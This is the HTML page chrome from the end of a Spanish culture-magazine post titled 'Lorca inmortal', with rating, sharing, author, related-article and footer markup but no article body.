    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;1213&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (2 votos)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Lorca inmortal&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (2 votos)    </div>
    </div>
<div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img class="pf-button-img jetpack-lazy-image" src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&#038;ssl=1" alt="Print Friendly, PDF &amp; Email" style="width: 112px;height: 24px;" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" class="pf-button-img" src="https://i0.wp.com/cdn.printfriendly.com/buttons/printfriendly-pdf-button.png?w=640&#038;ssl=1" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  data-recalc-dims="1"  /></noscript></a></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Compartir</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2017%2F10%2F03%2Florca-inmortal%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Lorca+inmortal&url=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2017%2F10%2F03%2Florca-inmortal%2F&via=https%3A%2F%2Ftwitter.com%2Fbeat4people"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://beat4people.com/index.php/2017/10/03/lorca-inmortal/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://beat4people.com/index.php/2017/10/03/lorca-inmortal/&amp;media=https://beat4people.com/wp-content/uploads/2017/10/bodas1-08.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://beat4people.com/index.php/2017/10/03/lorca-inmortal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://beat4people.com/index.php/2017/10/03/lorca-inmortal/" data-text="Lorca inmortal" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://beat4people.com/index.php/2017/09/25/los-comensales-paella-vino-e-improvisacion/">Los comensales: paella, vino, e improvisación</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://beat4people.com/index.php/2017/10/16/16-de-octubre-dia-de-las-escritoras/">16 de octubre: Día de las Escritoras</a></div></div></div>        <div class="author-box-wrap"><a itemprop="author" href="https://beat4people.com/index.php/author/eduvicu/"><img alt src="https://secure.gravatar.com/avatar/b18be4f56380c7ad409243dedcf64f2f?s=96&#038;d=mm&#038;r=g" class="avatar avatar-96 photo jetpack-lazy-image" height="96" width="96" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/b18be4f56380c7ad409243dedcf64f2f?s=192&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/b18be4f56380c7ad409243dedcf64f2f?s=96&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" alt='' src='https://secure.gravatar.com/avatar/b18be4f56380c7ad409243dedcf64f2f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b18be4f56380c7ad409243dedcf64f2f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async' /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a itemprop="author" href="https://beat4people.com/index.php/author/eduvicu/">Eduardo Sainz de Vicuña</a></span></div><div class="td-author-url"><a href="http://beat4people.com">http://beat4people.com</a></div><div class="td-author-description">Creativo, desarrollador de proyectos audiovisuales, bloguero e intento de escritor y Ajedrecista.</div><div class="td-author-social"><span class="td-social-icon-wrap"><a target="_blank" href="http://twitter.com/EduVicu" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="www.youtube.com/VicuSan" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div><div class="clearfix"></div></div></div>	    <meta itemprop="author" content = "Eduardo Sainz de Vicuña"><meta itemprop="datePublished" content="2017-10-03T13:41:39+00:00"><meta itemprop="headline " content="Lorca inmortal"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-08.jpg?fit=750%2C563&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>    </footer>

    <script>var block_td_uid_1_697ceec73b4fc = new tdBlock();
block_td_uid_1_697ceec73b4fc.id = "td_uid_1_697ceec73b4fc";
block_td_uid_1_697ceec73b4fc.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_block_id_133345284 td_uid_1_697ceec73b4fc_rand","td_column_number":3,"live_filter_cur_post_id":1213,"live_filter_cur_post_author":"4"}';
block_td_uid_1_697ceec73b4fc.td_column_number = "3";
block_td_uid_1_697ceec73b4fc.block_type = "td_block_related_posts";
block_td_uid_1_697ceec73b4fc.post_count = "3";
block_td_uid_1_697ceec73b4fc.found_posts = "10";
block_td_uid_1_697ceec73b4fc.header_color = "";
block_td_uid_1_697ceec73b4fc.ajax_pagination_infinite_stop = "";
block_td_uid_1_697ceec73b4fc.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_1_697ceec73b4fc);
</script><div class="td_block_wrap td_block_related_posts td_block_id_133345284 td_uid_1_697ceec73b4fc_rand td_with_ajax_pagination td-pb-border-top"><h4 class="td-related-title"><a id="td_uid_2_697ceec73dd47" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_697ceec73b4fc" href="#">Artículo relacionados</a><a id="td_uid_3_697ceec73dd4b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_697ceec73b4fc" href="#">Más del autor</a></h4><div id=td_uid_1_697ceec73b4fc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2025/06/15/recuperar-la-memoria-y-la-amistad/" rel="bookmark" title="Recuperar la memoria y la amistad"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2025/06/AMNESIA_Estreno-0936-scaled.jpg?resize=218%2C150&ssl=1" alt="" title="Recuperar la memoria y la amistad"/></a></div>                            </div>
            <div class="item-details">
                <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2025/06/15/recuperar-la-memoria-y-la-amistad/" rel="bookmark" title="Recuperar la memoria y la amistad">Recuperar la memoria y la amistad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2024/09/14/piojos-terapias-y-otros-pensamientos/" rel="bookmark" title="Piojos terapias y otros pensamientos"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2024/09/Piojos-Banner.png?resize=218%2C150&ssl=1" alt="" title="Piojos terapias y otros pensamientos"/></a></div>                            </div>
            <div class="item-details">
                <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2024/09/14/piojos-terapias-y-otros-pensamientos/" rel="bookmark" title="Piojos terapias y otros pensamientos">Piojos terapias y otros pensamientos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2020/02/13/jerusalem-utopicas-ilusiones-y-esperanzas/" rel="bookmark" title="«Jerusalem», utópicas ilusiones y esperanzas"><img width="218" height="150" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2020/02/t_jerusalem_002-scaled.jpg?resize=218%2C150&ssl=1" alt="" title="«Jerusalem», utópicas ilusiones y esperanzas"/></a></div>                            </div>
            <div class="item-details">
                <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2020/02/13/jerusalem-utopicas-ilusiones-y-esperanzas/" rel="bookmark" title="«Jerusalem», utópicas ilusiones y esperanzas">«Jerusalem», utópicas ilusiones y esperanzas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697ceec73b4fc" data-td_block_id="td_uid_1_697ceec73b4fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697ceec73b4fc" data-td_block_id="td_uid_1_697ceec73b4fc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>No hay comentarios</span></h4>
            </div>

            <p class="must-log-in">Para comentar debe estar <a href="https://beat4people.com/wp-login.php?redirect_to=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2017%2F10%2F03%2Florca-inmortal%2F%23respond">registrado</a>.</p><p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p><p class="crfp-field crfp-group-1" data-required="0" data-required-text="" data-cancel-text="">
		        <label for="rating-star-1">Rating: </label><input name="rating-star-1" type="radio" class="star" value="1" /><input name="rating-star-1" type="radio" class="star" value="2" /><input name="rating-star-1" type="radio" class="star" value="3" /><input name="rating-star-1" type="radio" class="star" value="4" /><input name="rating-star-1" type="radio" class="star" value="5" /><input type="hidden" name="crfp-rating[1]" value="0" class="crfp-rating-hidden" data-field-id="1" />
		    </p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_youtube_responsive"><div class="block-title"><span>Trailer</span></div><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/-yBFgiaUo00?&amp;list=PLHt6tk-gushoAl5D4aL6srHS3WmJe57Mc&amp;autohide=2&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=dark&amp;vq=default' data- data-style='border:none;'></div></object></aside><aside class="widget widget_text"><div class="block-title"><span>Twitter-Timeline </span></div>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/beat4people" data-widget-id="665615854193758208">Tweets por el @beat4people.</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://beat4people.com/"><img class="td-retina-data" src="http://beat4people.com/wp-content/uploads/2015/11/logo-3-e1447527223934.png" data-retina="http://beat4people.com/wp-content/uploads/2015/11/logo_b4p-V2-300x99.jpg" alt=""/></a></div><div class="footer-text-wrap">Beat4people magazine es la  web de información y crítica cultural de Beat4people, S.L. <div class="footer-email-wrap">Contáctanos: <a href="mailto:info@beat4people.es">info@beat4people.es</a></div></div><div class="footer-social-wrap td-social-style-2"><span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Beat4people-409769619033753/?ref=hl" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://plus.google.com/+Beat4people2014/about" title="Google+"><i class="td-icon-font td-icon-googleplus"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://instagram.com/beat4people/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/grp/home?gid=4091777&trk=my_groups-tile-grp" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://open.spotify.com/user/beat4people" title="Spotify"><i class="td-icon-font td-icon-spotify"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/beat4people" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/Beat4people" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div></div>                            </div>

            <div class="td-pb-span4">
                <script>var block_td_uid_4_697ceec742572 = new tdBlock();
block_td_uid_4_697ceec742572.id = "td_uid_4_697ceec742572";
block_td_uid_4_697ceec742572.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","class":"td_block_id_1463314774 td_uid_4_697ceec742572_rand"}';
block_td_uid_4_697ceec742572.td_column_number = "1";
block_td_uid_4_697ceec742572.block_type = "td_block_7";
block_td_uid_4_697ceec742572.post_count = "3";
block_td_uid_4_697ceec742572.found_posts = "462";
block_td_uid_4_697ceec742572.header_color = "";
block_td_uid_4_697ceec742572.ajax_pagination_infinite_stop = "";
block_td_uid_4_697ceec742572.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_4_697ceec742572);
</script><div class="td_block_wrap td_block_7 td_block_id_1463314774 td_uid_4_697ceec742572_rand td-pb-border-top"><h4 class="block-title"><span>MENSAJES POPULARES</span></h4><div id=td_uid_4_697ceec742572 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/05/03/la-insoportable-insignificancia-del-ser/" rel="bookmark" title="La insoportable insignificancia del ser"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/call-cthulhu-2.png?resize=100%2C70&ssl=1" alt="" title="La insoportable insignificancia del ser"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/05/03/la-insoportable-insignificancia-del-ser/" rel="bookmark" title="La insoportable insignificancia del ser">La insoportable insignificancia del ser</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-05-03T11:43:03+00:00" >3 mayo, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-05-03T11:43:03+00:00"><meta itemprop="headline " content="La insoportable insignificancia del ser"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/call-cthulhu-2.png?fit=400%2C300&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/05/24/un-humilde-homenaje-a-la-vida/" rel="bookmark" title="Un humilde homenaje a la vida"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/boyhood.png?resize=100%2C70&ssl=1" alt="" title="Un humilde homenaje a la vida"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/05/24/un-humilde-homenaje-a-la-vida/" rel="bookmark" title="Un humilde homenaje a la vida">Un humilde homenaje a la vida</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-05-24T14:22:33+00:00" >24 mayo, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-05-24T14:22:33+00:00"><meta itemprop="headline " content="Un humilde homenaje a la vida"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/05/boyhood.png?fit=600%2C328&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/09/27/guerra-social/" rel="bookmark" title="Guerra social"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/the-wire.png?resize=100%2C70&ssl=1" alt="" title="Guerra social"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/09/27/guerra-social/" rel="bookmark" title="Guerra social">Guerra social</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-09-27T09:22:02+00:00" >27 septiembre, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2016-09-27T09:22:02+00:00"><meta itemprop="headline " content="Guerra social"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/the-wire.png?fit=590%2C202&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_id_3614700093 td_uid_5_697ceec748306_rand widget widget_categories td-pb-border-top"><h4 class="block-title"><span>POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://beat4people.com/index.php/category/cine/">Cine<span class="td-cat-no">314</span></a></li><li><a href="https://beat4people.com/index.php/category/libros/">Libros<span class="td-cat-no">51</span></a></li><li><a href="https://beat4people.com/index.php/category/actualidad/">Actualidad<span class="td-cat-no">49</span></a></li><li><a href="https://beat4people.com/index.php/category/television/">Televisión<span class="td-cat-no">24</span></a></li><li><a href="https://beat4people.com/index.php/category/musica/">Música<span class="td-cat-no">18</span></a></li><li><a href="https://beat4people.com/index.php/category/teatro/">Teatro<span class="td-cat-no">11</span></a></li><li><a href="https://beat4people.com/index.php/category/otros/">Otros<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Beat4people2015                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://beat4people.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
                 <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2019/03/22/nitida-e-inmersiva-venganza-bajo-cero/" rel="bookmark" title="NÍTIDA E INMERSIVA «VENGANZA BAJO CERO»"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/03/DSC6357-611x408-banner.jpg?resize=100%2C70&ssl=1" alt="" title="NÍTIDA E INMERSIVA «VENGANZA BAJO CERO»"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2019/03/22/nitida-e-inmersiva-venganza-bajo-cero/" rel="bookmark" title="NÍTIDA E INMERSIVA «VENGANZA BAJO CERO»">NÍTIDA E INMERSIVA «VENGANZA BAJO CERO»</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2019-03-22T12:56:56+00:00" >22 marzo, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Eduardo Sainz de Vicuña"><meta itemprop="datePublished" content="2019-03-22T12:56:56+00:00"><meta itemprop="headline " content="NÍTIDA E INMERSIVA &quot;VENGANZA BAJO CERO&quot;"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2019/03/DSC6357-611x408-banner.jpg?fit=611%2C408&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2017/07/05/el-verano-de-nuestras-vidas/" rel="bookmark" title="El verano de nuestras vidas"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/07/Frida.png?resize=100%2C70&ssl=1" alt="" title="El verano de nuestras vidas"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2017/07/05/el-verano-de-nuestras-vidas/" rel="bookmark" title="El verano de nuestras vidas">El verano de nuestras vidas</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-07-05T10:31:41+00:00" >5 julio, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Juan Luis Barbero"><meta itemprop="datePublished" content="2017-07-05T10:31:41+00:00"><meta itemprop="headline " content="El verano de nuestras vidas"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2017/07/Frida.png?fit=480%2C270&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" itemscope itemtype="https://schema.org/Article">

        <div class="td-module-thumb"><a href="https://beat4people.com/index.php/2016/09/12/estirpe-lanza-jam-fuzzion-klan/" rel="bookmark" title="ESTIRPE lanza “JAM FUZZION KLAN”"><img width="100" height="70" itemprop="image" class="entry-thumb" src="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/estirpe-2.jpg?resize=100%2C70&ssl=1" alt="" title="ESTIRPE lanza “JAM FUZZION KLAN”"/></a></div>
        <div class="item-details">
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://beat4people.com/index.php/2016/09/12/estirpe-lanza-jam-fuzzion-klan/" rel="bookmark" title="ESTIRPE lanza “JAM FUZZION KLAN”">ESTIRPE lanza “JAM FUZZION KLAN”</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2016-09-12T07:21:03+00:00" >12 septiembre, 2016</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                            </div>
        </div>
        <meta itemprop="author" content = "Roberto Pecina"><meta itemprop="datePublished" content="2016-09-12T07:21:03+00:00"><meta itemprop="headline " content="ESTIRPE lanza “JAM FUZZION KLAN”"><meta itemprop="image" content="https://i0.wp.com/beat4people.com/wp-content/uploads/2016/09/estirpe-2.jpg?fit=284%2C178&amp;ssl=1"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2015
        Version: 6.5 (rara)
        Deploy mode: deploy
        Speed booster: v4.1

        uid: 697ceec75161e
    -->

